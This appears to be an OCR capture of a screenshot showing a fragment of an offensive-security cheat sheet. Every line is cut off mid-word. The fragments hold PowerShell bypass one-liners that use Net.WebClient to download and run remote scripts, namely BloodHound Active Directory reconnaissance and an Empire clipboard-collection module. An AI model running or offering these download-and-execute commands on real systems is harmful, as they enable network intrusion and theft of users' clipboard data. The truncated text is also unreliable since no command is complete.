
powershell -nop -exec b
Net.WebClient).Download
sercontent.com/BloodHou
stors/BloodHound_Old.ps
FullData | Get-NameField
# What's copied in clip
powershell -nop -exec b
Net.WebClient).Download
sercontent.com/EmpirePr
dule_source/collection/
ClipboardContents.ps1')